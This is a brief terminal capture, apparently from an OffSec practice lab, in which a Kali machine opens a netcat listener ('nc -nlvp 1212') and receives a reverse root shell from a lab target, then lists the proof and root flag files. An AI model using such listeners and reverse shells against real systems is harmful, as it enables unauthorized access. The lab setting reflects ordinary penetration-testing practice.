 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/glassglowsmile]
└─# nc -nlvp 1212
listening on [any] 1212 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.202.79] 52422
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
proof.txt
root.txt
set-net.sh
cat proof.txt